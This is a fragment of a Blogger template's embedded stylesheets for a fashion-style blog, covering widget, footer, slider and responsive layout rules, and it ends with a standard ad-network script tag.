ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#736478}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#736478}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#6a616d;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#736478}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#d1c8d3}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #6a616d;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #79717c;background-color:#848086;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:transparent}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#938d95}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{
float: left;
background:#79717c;
font-size: 12px !important;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #fff;
}
.sect-left .cloud-label-widget-content span a:hover{float: left;
font-size: 12px !important;
background:#938d95;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #6a616d;
}
#back-to-top{    color: #fff;background:#79717c;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #79717c;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#95849a!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:50%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}
.related-posts{width:100%;}
#header-navigation{display:none}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 1024px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
    margin-left: 0;}
    article.my-wrapz{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
#content-wrapper{margin:15px auto}
#header-navigation{display:none}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


}

@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
#header-navigation{display:none}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
}


}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#header-navigation{display:none}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


@media only screen and (max-width: 620px) {
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
.related-posts{width:100%;}
#header-navigation{display:none}
}
@media only screen and (max-width: 480px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.box-title{width:100%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
.related-posts{width:100%;}

} 
}
@media only screen and (max-width: 340px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
#header-navigation{display:none}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}
</style>
<!-- Zone Tag : The Purple Doll Universal at The Purple Doll -->
<script type='text/javascript'>
      innity_pub = "daaaf13651380465fc284db6940d8478";
      innity_zone = "36972";
    </script>
<script src="//cdn.innity.net/network.js" type="text/javascript"></script>
